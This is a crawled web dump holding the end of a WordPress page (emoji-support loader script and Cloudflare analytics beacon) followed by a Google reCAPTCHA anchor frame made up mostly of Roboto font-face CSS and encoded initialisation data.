const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diana1.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d80a68fc9d84d228b688465cccab80e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9kaWFuYTEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u6b02b9ml9um
body_size: 49383
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZyNJfALkcrLD7xYbBM2W7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZyNJfALkcrLD7xYbBM2W7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZyNJfALkcrLD7xYbBM2W7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcWcOvw7EzwqHDqwbCmsOqF8KlE8OwOU/DsRfCiMOKw7zCmhQwecOpw4LCl8O2NWXDusOrwrcTwpjDlsOCAsOSw6jCmsK9wqXCrMO0w6TCq8OHZ8OCw6/[base64]/IMOMwpsmJVNHd8KxSBzDliLCp8OmwqJwwp1kwpfCk0jCsiouTkAhIsO/w63CuMO8wr1NTUUUw5srJhLDiVEfa3EUw5lcw4cDHMK2MMKHFXjCvcKaUcOVDMKKcGjDiXd/LRYEwq9MwqI4I0cuAGcCw6vCkMO9K8OAw4TDpMOLfsKXwp7CiTwkaMK8wrQFwqtsZlXDh2LCh8KVwoTCkMKiwo3Dh01cw7fDh395w5k/QmtlfsK3e8KpOsO3wovCmMK7wqHCgcKxAV48w5F9F8OhwpbCl2k3UMOXRcOzVsO4worChsOgw7PDrm0SWcKsP8KCaHkCwpzCm8O2JcKAZsKvbUwmw7DCuhMpOAYIwozChxzDq8Kuw5DDlVPCksOSKTDCsMK8HMKywq/CqFhTUcK9I8OiaMKhGsOfw4LCgF/CicKeYnUBwpBzC8OuP20TIsKJM8O1w5LDt8Kmw4HCvMOyF8KQYyhBw6jCt8Kzw6hswqvDrXLCgsOZwovCt1nCmhTDtFwPw5XCr0VMw6PCsRzDpnh7wqfDsVPDnMOYak/CncO3wpdJa8K5MkorEsKUw5R9w53DpcKZw5jCgSA7b8O0w6XDr8KJwqxLwoAxVMKGSVXDr2DDqMKXwp/CtMK6wpZVwoHDsG/CsCzCiMK+w5BDbnFISFvCln7CtynCscKpwqbDucORDsOZbsOzwpkCK8KLwoB6w4tlwpBzwrh6K8Odw5DCkjHCvcKtcWcgD8KFwobDgT1NwpNQccKTEsOiRSzCkVhMMEPCijR/w4Y4UcKuA8K+w4zDqX3ClALDpMKresOPwrDCtULCkkzCoGjCnSpKG8K2wr/CjCMFwqFPw6jCvUdQMlwqFAwrwpzDszLDlcOHWhzCg8OeSD1swqItwqBKwp9wwr/DvEwZw7DDvgHCj8OcDlvCoBMpwqjChBExJ1TCrxEwYMOoeEbCkEURw4rDusKRwpgDZXjCq0MbGsKaC8O/wq3DshTCqGHDr8O4VMKpw6TChcOrw4RvBQ/DlsK0WsKxw5N1NMONw508wqrCi8K6EMKPw5U0w6Elb8O/dFDCo8OKwqVTw5zCrsK0w6nDl8OPExXDjsKtFQvCtWPCuVbChMKcw48yasOlfHhPDgl4N3Qzw4PCsSQGw7LDul/Dk8Oiwo8tw5TCq34uHRnDqGIBCUPDpSIrw5omFy3C